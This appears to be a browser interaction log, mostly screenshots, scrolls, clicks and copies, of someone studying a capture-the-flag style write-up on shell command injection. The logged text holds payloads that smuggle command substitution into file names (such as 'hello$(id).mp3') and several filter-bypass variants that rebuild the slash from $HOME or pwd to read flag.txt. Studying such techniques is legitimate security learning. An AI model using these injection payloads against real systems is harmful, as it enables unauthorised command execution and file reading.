Goal: Information Seeking & Learning: Learn about a topic


scroll to position [1685, 0]

drag, startPoint x: 15, startPoint y: 74, endPoint x: 137, endPoint y: 83, distance: 122.3

scroll to position [1802, 0]

drag, startPoint x: 28, startPoint y: 157, endPoint x: 147, endPoint y: 161, distance: 119.0
click at [147, 190] on code "hello$(echo${IFS}test123).mp3" at bounding box center [89, 194] width 127 height 8

scroll to position [1919, 0]

drag, startPoint x: 172, startPoint y: 183, endPoint x: 4, endPoint y: 181, distance: 167.7
click at [13, 211] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 227] width 338 height 32

scroll to position [2094, 0]

drag, startPoint x: 166, startPoint y: 143, endPoint x: 36, endPoint y: 138, distance: 129.8
click at [36, 184] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 198] width 320 height 28
click at [50, 194] on code "cat<${HOME:0:1}flag.txt" at bounding box center [86, 198] width 89 height 8
drag, startPoint x: 35, startPoint y: 140, endPoint x: 154, endPoint y: 145, distance: 118.5
click at [154, 184] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 198] width 320 height 28

copy code "cat<${HOME:0:1}flag.txt"

scroll to position [1860, 0]

drag, startPoint x: 204, startPoint y: 252, endPoint x: 21, endPoint y: 242, distance: 183.3
click at [21, 270] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 286] width 338 height 32
drag, startPoint x: 161, startPoint y: 245, endPoint x: 31, endPoint y: 237, distance: 130.4
click at [31, 270] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 286] width 338 height 32

scroll to position [2153, 0]

drag, startPoint x: 157, startPoint y: 82, endPoint x: 16, endPoint y: 72, distance: 140.8
click at [31, 125] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 139] width 320 height 28

drag, startPoint x: 160, startPoint y: 192, endPoint x: 26, endPoint y: 188, distance: 133.9
click at [31, 231] on pre "a=home&&b=${a^^}" at bounding box center [191, 245] width 320 height 28

scroll to position [2270, 0]

drag, startPoint x: 222, startPoint y: 211, endPoint x: 54, endPoint y: 209, distance: 168.2
click at [54, 256] on pre "a=home&&b=${a^^}&&cat<${!b:0:1}flag.txt" at bounding box center [191, 270] width 320 height 28
copy code "a=home&&b=${a^^}&&cat<${!b:0:1}flag.txt"

scroll to position [2445, 0]

drag, startPoint x: 229, startPoint y: 207, endPoint x: 22, endPoint y: 210, distance: 206.6
click at [22, 262] on pre "pwd=$(pwd)&&cat<${pwd%${pwd#?}}flag.txt" at bounding box center [182, 278] width 338 height 32

scroll to position [2737, 0]

drag, startPoint x: 197, startPoint y: 169, endPoint x: 29, endPoint y: 164, distance: 168.7
click at [29, 214] on pre "d=$(date)&&f=${d%${d#????}}&&s=${f#???}" at bounding box center [182, 230] width 338 height 32

scroll to position [2971, 0]

scroll to position [2679, 0]

click at [208, 273] on pre "d=$(date)&&f=${d%${d#????}}&&s=${f#???}" at bounding box center [182, 289] width 338 height 32

click at [208, 273] on pre "d=$(date)&&f=${d%${d#????}}&&s=${f#???}" at bounding box center [182, 289] width 338 height 32

scroll to position [2503, 0]

click at [209, 204] on pre "pwd=$(pwd)&&cat<${pwd%${pwd#?}}flag.txt" at bounding box center [182, 220] width 338 height 32

click at [209, 204] on pre "pwd=$(pwd)&&cat<${pwd%${pwd#?}}flag.txt" at bounding box center [182, 220] width 338 height 32

scroll to position [2328, 0]

click at [212, 198] on pre "a=home&&b=${a^^}&&cat<${!b:0:1}flag.txt" at bounding box center [191, 212] width 320 height 28

click at [212, 198] on pre "a=home&&b=${a^^}&&cat<${!b:0:1}flag.txt" at bounding box center [191, 212] width 320 height 28

scroll to position [2153, 0]

click at [182, 231] on pre "a=home&&b=${a^^}" at bounding box center [191, 245] width 320 height 28

click at [182, 231] on pre "a=home&&b=${a^^}" at bounding box center [191, 245] width 320 height 28

scroll to position [2094, 0]

click at [179, 184] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 198] width 320 height 28

scroll to position [1919, 0]

click at [176, 211] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 227] width 338 height 32

click at [176, 211] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 227] width 338 height 32

scroll to position [1744, 0]

click at [170, 236] on pre "hello$(echo${IFS}test123).mp3" at bounding box center [182, 252] width 338 height 32

click at [170, 236] on pre "hello$(echo${IFS}test123).mp3" at bounding box center [182, 252] width 338 height 32

scroll to position [1568, 0]

click at [163, 251] on pre "hello$(id).mp3" at bounding box center [182, 267] width 338 height 32

scroll to position [1695, 0]

click at [294, 124] on pre "hello$(id).mp3" at bounding box center [182, 140] width 338 height 32

scroll to position [1870, 0]

click at [177, 110] on pre "hello$(echo${IFS}test123).mp3" at bounding box center [182, 126] width 338 height 32

click at [177, 110] on pre "hello$(echo${IFS}test123).mp3" at bounding box center [182, 126] width 338 height 32

click at [175, 260] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 276] width 338 height 32

click at [175, 260] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 276] width 338 height 32

scroll to position [1987, 0]

click at [173, 291] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 305] width 320 height 28
click at [170, 291] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 305] width 320 height 28

click at [170, 291] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 305] width 320 height 28

click at [170, 291] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 305] width 320 height 28

scroll to position [2162, 0]

click at [169, 221] on pre "a=home&&b=${a^^}" at bounding box center [191, 235] width 320 height 28
click at [156, 115] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 129] width 320 height 28

click at [156, 115] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 129] width 320 height 28
click at [160, 221] on pre "a=home&&b=${a^^}" at bounding box center [191, 235] width 320 height 28

click at [160, 221] on pre "a=home&&b=${a^^}" at bounding box center [191, 235] width 320 height 28
click at [154, 115] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 129] width 320 height 28

click at [154, 115] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 129] width 320 height 28
click at [130, 221] on pre "a=home&&b=${a^^}" at bounding box center [191, 235] width 320 height 28

click at [130, 221] on pre "a=home&&b=${a^^}" at bounding box center [191, 235] width 320 height 28
click at [124, 221] on pre "a=home&&b=${a^^}" at bounding box center [191, 235] width 320 height 28

scroll to position [2104, 0]

click at [147, 174] on pre "cat<${HOME:0:1}flag.txt" at bounding box center [191, 188] width 320 height 28

scroll to position [1870, 0]

click at [175, 260] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 276] width 338 height 32

click at [175, 260] on pre "hello$(cat<flag.txt).[MEDICAL_DATA]" at bounding box center [182, 276] width 338 height 32

scroll to position [1753, 0]
